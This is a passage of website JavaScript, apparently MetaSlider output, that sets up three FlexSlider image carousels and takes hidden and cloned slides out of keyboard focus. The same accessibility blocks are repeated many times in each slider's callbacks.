                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
